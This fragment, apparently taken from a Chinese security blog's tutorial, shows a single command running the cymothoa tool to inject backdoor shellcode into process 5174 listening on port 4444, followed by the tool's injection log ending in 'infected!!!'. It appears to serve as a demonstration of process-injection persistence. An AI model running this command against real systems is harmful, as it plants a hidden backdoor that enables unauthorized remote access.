 ./cymothoa -p 5174 -s 1 -y 4444
[+] attaching to process 5174
register info:
-----------------------------------------------------------
eax value: 0xfffffdfe   ebx value: 0x0
esp value: 0xbfceedc0   eip value: 0xb7f77410
------------------------------------------------------------
[+] new esp: 0xbfceedbc
[+] payload preamble: fork
[+] injecting code into 0xb7f78000
[+] copy general purpose registers
[+] detaching from 5174
[+] infected!!!
娜璋AI安全之家
https://blog.csdn.net/Eastmount